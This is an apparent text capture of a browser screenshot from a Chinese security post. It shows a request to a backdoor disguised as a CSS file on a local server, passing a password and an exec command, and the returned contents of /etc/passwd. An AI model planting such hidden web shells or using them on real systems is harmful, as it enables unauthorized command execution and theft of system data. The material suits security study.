 192.168.0.121:8080/css/app.cs
不安全 | 192.168.0.121:8080/css/app.css?pass_the_world=password&model=exec&cmd=c...
应用
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
关注安全技术